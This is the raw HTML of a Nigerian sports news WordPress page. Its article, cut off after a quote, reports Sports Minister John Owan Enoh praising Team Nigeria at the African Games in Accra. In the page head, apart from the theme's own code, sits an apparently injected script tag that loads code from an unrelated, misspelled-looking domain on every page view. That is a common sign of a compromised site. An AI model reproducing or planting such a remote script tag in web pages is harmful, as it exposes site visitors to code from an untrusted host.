<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pikinofgod.com.ng\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.1";
var td_get_template_directory_uri="https:\/\/pikinofgod.com.ng\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="636fc428a5";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #2d0945;
    }

    
    .top-header-menu ul li a {
        color: #2d0945;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #2d0945;
    }

    
    .td-header-main-menu {
        background-color: #2d0945;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #2d0945;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #2d0945;
        background: -moz-linear-gradient(top, #2d0945 0%, #2d0945 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #2d0945), color-stop(100%, #2d0945));
        background: -webkit-linear-gradient(top, #2d0945 0%, #2d0945 100%);
        background: -o-linear-gradient(top, #2d0945 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #2d0945 0%, #2d0945 100%);
        background: linear-gradient(to bottom, #2d0945 0%, #2d0945 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d0945', endColorstr='#2d0945', GradientType=0 );
    }

    
    .td-header-text-logo .td-logo-text-container .td-logo-text {
        color: #2d0945;
    }

    
    .td-header-text-logo .td-logo-text-container .td-tagline-text {
        color: #2d0945;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #2d0945;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #2d0945;
    }
    .td-sub-footer-container li a:before {
        background-color: #2d0945;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://pikinofgod.com.ng/wp-content/uploads/2024/01/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://pikinofgod.com.ng/wp-content/uploads/2024/01/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://pikinofgod.com.ng/wp-content/uploads/2024/01/15-300x200.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pikinofgod.com.ng/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pikinofgod.com.ng/category/other-sports/",
                    "name": "Other Sports"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pikinofgod.com.ng/sports-minister-applauds-team-nigeria-for-remarkable-performances-nigeria-shines-in-athletics-boxing/",
                    "name": "Sports Minister Applauds Team Nigeria For Remarkable Performances, Nigeria Shines in Athletics,..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pikinofgod.com.ng/wp-content/uploads/2024/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pikinofgod.com.ng/wp-content/uploads/2024/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pikinofgod.com.ng/wp-content/uploads/2024/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://pikinofgod.com.ng/wp-content/uploads/2024/01/cropped-favicon-270x270.png" />
	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-806 single-format-standard wp-theme-Newsmag sports-minister-applauds-team-nigeria-for-remarkable-performances-nigeria-shines-in-athletics-boxing global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pikinofgodltd/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pikinofgod" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pikinofgodltd" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-58"><a href="https://pikinofgod.com.ng/">Home</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://pikinofgod.com.ng/homepage-sport/">Nigeria Football</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://pikinofgod.com.ng/homepage-tech/">Other Sports</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://pikinofgod.com.ng/homepage-fashion/">Basketball</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://pikinofgod.com.ng/homepage-fashion/">Teqball</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://pikinofgod.com.ng/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://pikinofgod.com.ng/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Thursday, December 11, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pikinofgodltd/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pikinofgod" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pikinofgodltd" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://pikinofgod.com.ng/">
            <img class="td-retina-data" data-retina="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-300x99.png" src="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-300x99.png" alt=""/>
            <span class="td-visual-hidden">PIKINOFGOD News</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_693b3dbb561ab_rand td_block_template_1"><div class="td-all-devices"><a href="#" target="_blank"><img src="https://pikinofgod.com.ng/wp-content/uploads/2024/01/Ad-header.png"/></a></div></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://pikinofgod.com.ng/">
		<img class="td-retina-data" data-retina="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-white-300x99.png" src="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-white-300x99.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://pikinofgod.com.ng/">
		<img class="td-retina-data" data-retina="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-300x99.png" src="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-300x99.png" alt=""/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-58"><a href="https://pikinofgod.com.ng/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-167"><a href="https://pikinofgod.com.ng/homepage-sport/">Nigeria Football</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-168"><a href="https://pikinofgod.com.ng/homepage-tech/">Other Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-172"><a href="https://pikinofgod.com.ng/homepage-fashion/">Basketball</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-169"><a href="https://pikinofgod.com.ng/homepage-fashion/">Teqball</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-170"><a href="https://pikinofgod.com.ng/contact/">Contact</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://pikinofgod.com.ng/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-806" class="post-806 post type-post status-publish format-standard has-post-thumbnail hentry category-other-sports tag-accra tag-african-games tag-athletics tag-boxing tag-ghana tag-honourable-minister-of-sports-development tag-senator-john-owan-enoh" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pikinofgod.com.ng/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Other Sports" class="entry-crumb" href="https://pikinofgod.com.ng/category/other-sports/">Other Sports</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sports Minister Applauds Team Nigeria For Remarkable Performances, Nigeria Shines in Athletics,...</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://pikinofgod.com.ng/category/other-sports/">Other Sports</a></li></ul>
            <header>
                <h1 class="entry-title">Sports Minister Applauds Team Nigeria For Remarkable Performances, Nigeria Shines in Athletics, Boxing</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://pikinofgod.com.ng/author/apostlepikin/">Promise</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-21T08:46:00+00:00" >March 21, 2024</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-806">179</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://pikinofgod.com.ng/sports-minister-applauds-team-nigeria-for-remarkable-performances-nigeria-shines-in-athletics-boxing/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://pikinofgod.com.ng/sports-minister-applauds-team-nigeria-for-remarkable-performances-nigeria-shines-in-athletics-boxing/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpikinofgod.com.ng%2Fsports-minister-applauds-team-nigeria-for-remarkable-performances-nigeria-shines-in-athletics-boxing%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Sports+Minister+Applauds+Team+Nigeria+For+Remarkable+Performances%2C+Nigeria+Shines+in+Athletics%2C+Boxing&url=https%3A%2F%2Fpikinofgod.com.ng%2Fsports-minister-applauds-team-nigeria-for-remarkable-performances-nigeria-shines-in-athletics-boxing%2F&via=PIKINOFGOD+News">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pikinofgod.com.ng/sports-minister-applauds-team-nigeria-for-remarkable-performances-nigeria-shines-in-athletics-boxing/&amp;media=https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-1.jpg&description=Sports+Minister+Applauds+Team+Nigeria+For+Remarkable+Performances%2C+Nigeria+Shines+in+Athletics%2C+Boxing">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Sports+Minister+Applauds+Team+Nigeria+For+Remarkable+Performances%2C+Nigeria+Shines+in+Athletics%2C+Boxing %0A%0A https://pikinofgod.com.ng/sports-minister-applauds-team-nigeria-for-remarkable-performances-nigeria-shines-in-athletics-boxing/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-1.jpg" data-caption=""><img width="640" height="480" class="entry-thumb td-modal-image" src="https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-1-640x480.jpg" srcset="https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-1-640x480.jpg 640w, https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-1-300x225.jpg 300w, https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-1-768x576.jpg 768w, https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-1-560x420.jpg 560w, https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-1-80x60.jpg 80w, https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-1-100x75.jpg 100w, https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-1-180x135.jpg 180w, https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-1-238x178.jpg 238w, https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-1-681x511.jpg 681w, https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-1.jpg 992w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="Team Nigeria-1"/></a></div>
        <!-- content -->
<p>Nigeria Beats Ghana in Accra 21 Years After Abuja Loss, 37 Years 400m Record Broken</p>



<p>The Honourable Minister of Sports Development, Senator John Owan Enoh has applauded the outstanding performances of Nigerian athletes at the ongoing African Games in Accra, Ghana. After Day 3 of athletics, Nigeria ran the show securing additional four gold medals and breaking records.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_2_693b3dbb59aec_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 





<p>Senator Enoh lauded the athletes for their achievements, emphasizing the pride they bring to the nation. &#8220;I salute our gallant sportsmen and women who have performed exceptionally well in Accra thus far,&#8221; said Enoh. &#8220;Okezie broke the 37-year jinx in the 400m, our sprinters excelled in the finals, and our boxers demonstrated our strength and vigour. These moments are priceless to us as a nation.&#8221;</p>



